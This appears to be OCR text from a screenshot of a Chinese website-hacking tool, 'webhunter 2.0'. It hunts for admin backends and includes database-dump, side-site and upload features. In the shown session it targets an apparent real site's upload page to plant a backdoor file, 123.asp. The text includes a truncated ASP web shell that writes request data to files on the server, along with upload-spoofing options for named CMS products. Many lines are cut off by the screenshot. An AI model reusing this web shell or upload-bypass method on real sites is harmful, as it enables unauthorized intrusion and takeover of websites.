 webhunter 一网站猎手2.0版 by 越南邻国首相
关键字 网站后台管理系统 搜索 上一页 下一页 每页查 10 项, 查询第 1 页
网址: http://www.jindashebei.com//admin/up 访问 暴库 查IP 查旁注网站
状态提示:······
获取网址
导出 导入 清空
整理网址
去掉重复
仅留根目录
仅留二级内目录
去掉含下文网址
仅留含下文网址
soft
编程: 越南邻国首相
访问 检测漏洞文件 上传工具 动网猎手
上传设置
提交地址 /www.jindashebei.com//admin/upfile_flash.asp 提交
后门文件 123.asp cookies
路径可定义(动网类) 文件名可定义(动易类) 购物商城类
双文件欺骗(动力35,南方企业网等)
asp文件代码
<%
Name="by:剑眉大侠" '名字
Copyright="<< 十步杀一人 千里不留行
url="www.baidu.com" '网址
imgurl="http://www.fzl1314.com/upl
Sub RRS(str):response.write(str):E
RRS"<STYLE>td {font-size: 9pt;line
RRS"a:link {color: #FFFFFF;text-de
RRS"a:active {color: #0099FF;text-
RRS"a:visited {color: #CCCCCC;text
RRS"a:hover {color: #FF0000;text-d
RRS"<html><meta http-equiv=""Conte
RRS"<title>"&Name&"</title>"
dim objFSO,fdata,objCountFile
on error resume next
Set objFSO = Server.CreateObject("
if Trim(request("syfdpath"))<>"" t
fdata = request("cyfddata")
从外部导入文件
高级设置
路径字段 filepath
文件字段 file1
文件类型 jpg
如果不熟悉,不用修改默认设置
返回信息
HTTP/1.1 200 OK
Cache-Control: private
Date: Sat, 13 Dec 2014 13:34
Content-Length: 253
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Set-Cookie: ASPSESSIONIDCAQS
<head>
<link href="images/css.css"